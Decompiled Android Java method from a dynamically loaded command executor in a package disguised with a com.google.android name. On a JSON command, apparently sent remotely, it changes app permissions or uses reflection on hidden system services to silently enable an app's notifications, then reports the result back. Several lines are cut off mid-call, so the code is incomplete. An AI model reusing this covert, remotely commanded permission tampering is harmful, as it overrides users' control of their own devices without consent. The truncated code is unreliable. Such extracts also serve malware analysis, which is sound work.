 @Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
public void realExecute(Context context, String str) {
    JSONObject jSONObject = new JSONObject(str);
    CmdData cmdData = new CmdData(4001, jSONObject.optString("uuid"), "client");
    try {
        if ("lbe".equals(jSONObject.optString("type", ""))) {
            String optString = jSONObject.optString("pkg_name");
            long optLong = jSONObject.optLong("perm_id");
            String optString2 = jSONObject.optString("action");
            if (optString2.equals("work")) {
                a(context, optString, optLong, 3);
            } else if (optString2.equals("restore")) {
                a(context, optString, optLong, 1);
            }
        } else if (!TextUtils.equals("notification_enable", jSONObject.optString("permission_name"))) {
            throw new Exception("invalid work type");
        } else {
            String optString3 = jSONObject.optString("pkg_name");
            if (TextUtils.isEmpty(optString3)) {
                throw new Exception("invalid pkgName");
            }
            Method declaredMethod = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
            declaredMethod.setAccessible(true);
            Object invoke = Class.forName("android.app.INotificationManager$Stub").getDeclaredMethod("asInterface", IBinder.class).invoke(null, declaredMethod.invoke(null,
            Method declaredMethod2 = invoke.getClass().getDeclaredMethod("setNotificationsEnabledForPackage", String.class, Integer.TYPE, Boolean.TYPE);
            ApplicationInfo applicationInfo = context.getPackageManager().getApplicationInfo(optString3, 128);
            declaredMethod2.invoke(invoke, optString3, Integer.valueOf(applicationInfo.uid), Boolean.TRUE);
            Object invoke2 = invoke.getClass().getDeclaredMethod("areNotificationsEnabledForPackage", String.class, Integer.TYPE).invoke(invoke, optString3, Integer.valueO
            if (invoke2 == null || !Boolean.parseBoolean(String.valueOf(invoke2))) {
                throw new Exception("open notification fail");
            }
        }
        CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, new JSONObject(), (JSONObject) null));
    } catch (Throwable th) {
        CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, th.getMessage(), (JSONObject) null));
    }
}